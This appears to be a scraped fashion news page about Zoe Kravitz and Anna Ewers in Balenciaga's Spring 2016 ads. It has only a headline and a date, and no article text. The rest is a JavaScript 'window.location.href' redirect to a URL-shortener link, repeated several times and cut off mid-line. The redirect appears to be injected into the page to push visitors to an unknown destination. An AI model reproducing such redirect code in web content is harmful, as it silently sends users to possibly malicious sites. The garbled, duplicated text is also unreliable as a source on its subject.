
Zoe Kravitz & Anna Ewers Lounge in Balenciaga’s
Spring 2016 Ads
February 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...